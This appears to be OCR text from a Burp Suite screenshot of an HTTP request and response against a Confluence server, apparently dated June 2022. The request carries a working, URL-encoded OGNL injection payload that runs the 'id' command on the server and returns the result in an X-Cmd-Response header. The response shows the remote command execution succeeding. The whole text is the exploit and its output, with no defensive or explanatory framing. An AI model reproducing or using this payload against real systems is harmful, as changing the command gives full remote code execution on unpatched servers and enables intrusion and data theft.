 Send Cancel < > Follow redirection Target: https://
Request
Pretty Raw \n Actions
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.la
ng.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%
22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40ge
tResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/
HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8
9
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 302
2 Server: nginx
3 Date: Mon, 06 Jun 2022 06:57:06 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 0
6 Connection: close
7
8 X-Confluence-Request-Time: 1654498626328
9 Set-Cookie: Path=/; HttpOnly
10 X-XSS-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: SAMEORIGIN
13 Content-Security-Policy: frame-ancestors 'self'
14 X-Cmd-Response: uid=1000(confluence) gid=1000(confluence)
groups=1000(confluence)
15 Location:
https:// /login.action?os_destination=%2F%24%7B%28%23a%3D%40
org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%
29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensym
phony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Resp
onse%22%2C%23a%29%29%7D%2Findex.action&permissionViolation=true
16
17
INSPECTOR